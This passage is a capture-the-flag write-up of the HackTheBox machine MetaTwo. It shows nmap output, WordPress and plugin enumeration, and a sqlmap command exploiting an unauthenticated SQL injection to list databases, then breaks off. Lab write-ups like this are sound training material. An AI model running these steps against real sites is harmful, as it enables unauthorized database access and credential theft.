# MetaTwo!
## @Author : M3tr1c_r00t

MetaTwo was a really fun wordpress linux box where we needed to exploit a vulnerable plugin via manual enumeration to gain credentials on the wordpress dashboard and using a public xss exploit on the wordpress version to gain and lfi. For root, we needed to crack the password of a password vault to get the root's credentials.
### Enumeration
#### nmap...
```
# Nmap 7.80 scan initiated Fri Mar 31 14:29:11 2023 as: nmap -sC -sV -A -p 21,22,80 -oN nmapports.txt 10.10.11.186
Nmap scan report for metapress.htb (10.10.11.186)
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-generator: WordPress 5.6.2
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: nginx/1.18.0
|_http-title: MetaPress – Official company site
|_http-trane-info: Problem with XML parsing of /evox/about
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.80%I=7%D=3/31%Time=6426C414%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10\
SF:.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cre
SF:ative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creative
SF:\r\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), QNAP QTS 4.0 - 4.2 (92%), Linux 2.6.32 - 3.10 (92%), Linux 2.6.32 - 3.9 (92%), Linux 3.8 (92%), Linux 2.6.32 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 207.10 ms 10.10.14.1
2 207.06 ms metapress.htb (10.10.11.186)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Mar 31 14:32:55 2023 -- 1 IP address (1 host up) scanned in 224.51 seconds
```
### Foothold
For a decent scan of a wordpress web app using wpscan, it is advisable for one to create an account on wpscan and use it with the tool.
So if we ran the wpscan...

We can see the current wordpress version is vulnerable to an xss attack but it is authenticated.

The xss vulnerability;

In the wpscan results, there was no information about any plugin but if you check the events page, we can actually see that this was intergrated by a plugin.

I did a username enumeration and found 2 users, admin and manager.

After finding the plugin type and version, i went on to google and searched if it is vulnerable.

And we can see that there is an unauthenticated sql injection vulnerability.

With this vulnerability, we can construct our sql payload and use sqlmap to extract data from the server.
In the vulnerability, the wpnonce acts as a key value as it is an identifier to the application that it is the plugin that is making the request.
Testing it using curl, it works...

Since it's working, we can send the same payload to burpsuite using curl and ```-x for the proxy ```

We can then edit out the payload and then enumerate for any databases.

We are using -p to set the vulnerable parameter.```sqlmap -r request.req -p total_service --dbs --batch```
We find there are 2 databases...
